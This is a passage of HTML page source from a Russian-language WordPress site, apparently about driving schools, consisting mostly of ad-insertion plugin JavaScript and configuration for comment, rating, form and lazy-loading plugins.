    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}</script> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = true;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();</script> <a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://avtoshkolak.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.5'></script><link rel='stylesheet' id='testme-style-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wp_testme/testme_style.css?ver=1.0.1' type='text/css' media='all' /> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/avtoshkolak.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' id='toc-front-js-extra'>var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"50"};</script> <script type='text/javascript' id='wp-postratings-js-extra'>var ratingsL10n = {"plugin_url":"https:\/\/avtoshkolak.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="";;</script> <script type='text/javascript' id='wp-postviews-cache-js-extra'>var viewsCacheL10n = {"admin_ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","post_id":"3138"};</script> <script type='text/javascript' id='testme-js-extra'>var testme_aj = {"ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"9532874a50cd954986da528d85b8c56c","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"1047527424","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 999MB","wmuPhraseDoingUpload":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.5.3","wc_post_id":"3138","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/avtoshkolak.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/avtoshkolak.ru\/wp-json\/wpdiscuz\/v1\/update","restNonce":"8bfef04f75","validateNonceForGuests":""};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-before'>var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        wc_comment_join_text: "\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044e",
        theme: 'snow',
        debug: 'error'
        };</script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
